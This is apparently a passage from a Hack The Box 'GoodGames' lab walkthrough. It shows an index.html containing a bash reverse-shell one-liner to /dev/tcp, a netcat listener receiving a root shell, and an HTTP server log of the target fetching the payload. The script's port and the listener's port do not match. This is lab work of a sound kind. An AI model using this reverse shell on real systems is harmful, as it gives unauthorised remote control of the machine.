 File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.7/443 0>&1
❯ nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from goodgames.htb [10.10.11.130] 45200
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# exit
 sent 0, rcvd 144
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.130 - - [28/Feb/2023 18:53:24] "GET / HTTP/1.1" 200 -
10.10.11.130 - - [28/Feb/2023 18:54:49] "GET / HTTP/1.1" 200 -